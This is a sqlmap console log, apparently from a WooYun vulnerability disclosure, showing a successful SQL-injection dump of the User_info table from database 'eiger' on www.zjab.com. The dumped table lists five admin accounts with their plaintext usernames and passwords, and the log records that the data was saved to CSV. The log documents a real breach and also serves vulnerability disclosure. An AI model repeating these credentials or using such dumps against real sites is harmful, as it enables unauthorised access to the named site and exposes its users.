 C:\Windows\system32\cmd.exe
[10:53:35] [INFO] retrieved:
[10:53:35] [INFO] retrieved: 123456
[10:53:35] [INFO] retrieved: xingyuan
[10:53:36] [INFO] retrieved: 1
[10:53:36] [INFO] retrieved: 58
[10:53:37] [INFO] retrieved: 123456
Database: eiger
Table: dbo.User_info
[5 entries]
+--------------+---------------+-----------+----------+
| User_IsAdmin | User_Loginnum | User_Name | User_Pwd |
+--------------+---------------+-----------+----------+
| 1 | 1157 | admin | zjab123 |
| 1 | 24 | emmey | 123456 |
| 1 | NULL | shindai | 123456 |
| 1 | NULL | xdsm | 123456 |
| 1 | 58 | xingyuan | 123456 |
+--------------+---------------+-----------+----------+
[10:53:37] [INFO] Table 'eiger.dbo.User_info' dumped to CSV file 'E:\Python27\sq
lmap\output\www.zjab.com\dump\eiger\dbo.User_info.csv'
[10:53:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[10:53:37] [INFO] Fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\www.zjab.com'
[*] shutting down at: 10:53:37
www.wooyun.org